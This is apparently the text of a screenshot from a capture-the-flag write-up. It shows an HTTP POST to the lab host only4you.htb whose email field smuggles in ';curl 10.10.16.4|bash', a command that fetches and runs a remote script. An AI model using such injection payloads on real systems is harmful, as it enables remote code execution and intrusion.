 POST / HTTP/1.1
Host: only4you.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://only4you.htb
DNT: 1
Connection: close
Referer: http://only4you.htb/
Upgrade-Insecure-Requests: 1

name=test&email=test%40test.com;curl+10.10.16.4|bash&subject=test&message
=test